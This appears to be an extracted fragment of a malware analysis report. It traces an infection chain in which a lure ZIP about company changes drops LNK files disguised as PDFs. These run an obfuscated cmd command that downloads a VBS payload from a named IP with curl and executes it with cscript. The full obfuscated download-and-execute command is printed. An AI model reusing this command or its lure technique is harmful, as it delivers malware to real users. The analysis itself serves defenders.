 Command: /c hm3 || EChO hm3 & PIN"G" hm3 || cURl h"t"t"p":"//"1"85.39".1"8".17"0"/m"/d"2"J" -o
C:\Users\<USER>\AppData\Local\Temp\hm3.vbs & PIN"G" -n 4 hm3 || c"sCR"i"Pt"
C:\Users\<USER>\AppData\Local\Temp\hm3.vbs & e"XI"t 'HInLEG=OcCQmmcm
explorer.exe
cmd.exe
PING.EXE
PIN"G" hm3
WinRAR.exe
PING.EXE
PIN"G" -n 4 hm3
hm3
Downloaded File: Significant company changes
September.zip
Dropped LNK files:
• Company_Transformations.pdf.lnk
• Revamped_Organizational_Structure.pdf.lnk
• Position_Guidelines.pdf.lnk
• Fresh_Mission_and_Core_Values.pdf.lnk
• Employees_Affected_by_Transition.pdf.lnk
cscript.exe
c"sCR"i"Pt"
C:\Users\<USER>\AppData\Local\Temp\hm3.vbs
curl.exe
185.39.18.170:80
Payload Server
cURl h"t"t"p":"//"1"85.39".1"8".17"0"/m"/d"2"J" -o
C:\Users\<USER>\AppData\Local\Temp\hm3.vbs
hm3.vbs